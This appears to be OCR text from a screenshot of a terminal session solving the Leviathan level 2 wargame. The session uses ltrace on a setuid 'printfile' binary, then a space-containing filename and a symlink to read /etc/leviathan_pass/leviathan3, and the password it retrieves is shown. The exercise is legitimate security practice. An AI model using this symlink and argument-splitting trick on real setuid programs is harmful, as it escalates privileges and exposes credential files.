 rastenie [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2 23:21
leviathan2@gibson: ~
File Actions Edit View Help
<... system resumed> ) = 0
+++ exited (status 0) +++
leviathan2@gibson:~$ mktemp -d
/tmp/tmp.rojPDV0yK2
leviathan2@gibson:~$ touch /tmp/tmp.rojPDV0yK2/"test file.txt"
leviathan2@gibson:~$ ls -ls /tmp/tmp.rojPDV0yK2/
total 0
0 -rw-rw-r-- 1 leviathan2 leviathan2 0 Oct  1 20:16 test file.txt
leviathan2@gibson:~$ ls -la /tmp/tmp.rojPDV0yK2/
total 824
drwx------    2 leviathan2 leviathan2   4096 Oct  1 20:16 .
drwxrwx-wt 3116 root       root       835584 Oct  1 20:17 ..
-rw-rw-r--    1 leviathan2 leviathan2      0 Oct  1 20:16 test file.txt
leviathan2@gibson:~$ ltrace ./printfile /tmp/tmp.rojPDV0yK2/"test file.txt"
__libc_start_main(0×80490ed, 2, 0×ffffd444, 0 <unfinished ...>
access("/tmp/tmp.rojPDV0yK2/test file.tx"..., 4) = 0
snprintf("/bin/cat /tmp/tmp.rojPDV0yK2/tes"..., 511, "/bin/cat %s", "/tmp/tmp.rojPDV0yK2/test file.tx"...) = 42
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat /tmp/tmp.rojPDV0yK2/tes".../bin/cat: /tmp/tmp.rojPDV0yK2/test: No such file or directory
/bin/cat: file.txt: No such file or directory
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++
leviathan2@gibson:~$ ln -s /etc/leviathan_pass/leviathan3 /tmp/tmp.rojPDV0yK2/test
leviathan2@gibson:~$ ls -la /tmp/tmp.rojPDV0yK2
total 824
drwx------    2 leviathan2 leviathan2   4096 Oct  1 20:19 .
drwxrwx-wt 3116 root       root       835584 Oct  1 20:20 ..
lrwxrwxrwx    1 leviathan2 leviathan2     30 Oct  1 20:19 test -> /etc/leviathan_pass/leviathan3
-rw-rw-r--    1 leviathan2 leviathan2      0 Oct  1 20:16 test file.txt
leviathan2@gibson:~$ cmod 777 /tmp/tmp.rojPDV0yK2
Command 'cmod' not found, did you mean:
command 'kmod' from deb kmod (30+20230601-2ubuntu1)
command 'jmod' from deb openjdk-17-jdk-headless (17.0.12+7-1ubuntu2~24.04)
command 'jmod' from deb openjdk-21-jdk-headless (21.0.4+7-1ubuntu2~24.04)
command 'jmod' from deb openjdk-19-jdk-headless (19.0.2+7-4)
command 'jmod' from deb openjdk-20-jdk-headless (20.0.2+9-1)
command 'jmod' from deb openjdk-22-jdk-headless (22~22ea-1)
command 'jmod' from deb openjdk-11-jdk-headless (11.0.24+8-1ubuntu3~24.04.1)
command 'cmsd' from deb xrootd-server (5.6.4-1)
command 'chmod' from deb coreutils (9.4-2ubuntu2)
command 'mod' from deb monodoc-base (6.8.0.105+dfsg-3.5ubuntu1)
command 'qmod' from deb gridengine-client (8.1.9+dfsg-11)
Try: apt install <deb name>
leviathan2@gibson:~$ chmod 777 /tmp/tmp.rojPDV0yK2
leviathan2@gibson:~$ ./printfile /tmp/tmp.rojPDV0yK2/"test file.txt"
f0n8h2iWLP
/bin/cat: file.txt: No such file or directory
leviathan2@gibson:~$
Trash
File System
Home
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Vinnik Evgenia
Right Ctrl
Поиск
64
РУС
23:21
01.10.2024